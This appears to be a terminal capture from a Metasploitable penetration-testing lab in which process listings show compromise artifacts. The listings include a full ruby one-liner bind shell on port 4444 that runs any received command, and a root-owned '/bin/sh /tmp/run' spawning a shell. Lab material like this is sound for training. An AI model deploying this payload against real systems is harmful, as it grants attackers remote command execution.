 msfadmin@metasploitable:/tmp$ ps -eaf | grep 4982 | grep -v grep
daemon    4982     1  0 10:57 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
msfadmin@metasploitable:/tmp$ ps -eaf | grep 5237| grep -v grep
root      5237  5236  0 12:10 ?        00:00:00 sh
msfadmin@metasploitable:/tmp$ ps -eaf | grep 5236| grep -v grep
root      5236     1  0 12:10 ?        00:00:00 /bin/sh /tmp/run
root      5237  5236  0 12:10 ?        00:00:00 sh
msfadmin@metasploitable:/tmp$ _